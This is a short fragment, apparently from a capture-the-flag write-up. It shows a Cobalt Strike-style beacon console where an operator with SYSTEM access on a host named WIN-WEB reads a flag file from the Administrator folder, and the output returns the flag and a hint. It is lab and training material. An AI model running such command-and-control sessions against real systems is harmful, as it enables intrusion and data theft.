 beacon> shell type C:\Users\Administrator\flag\flag01.txt
[*] Tasked beacon to run: type C:\Users\Administrator\flag\flag01.txt
[+] host called home, sent: 74 bytes
[+] received output:
Getting flag01 is easy, right?
flag01: flag{27e7829f-0fc6-455d-b543-8f2fda5ec2d3}
Maybe you should focus on user sessions...
[WIN-WEB] SYSTEM */2768 (x64) last: 106ms
beacon>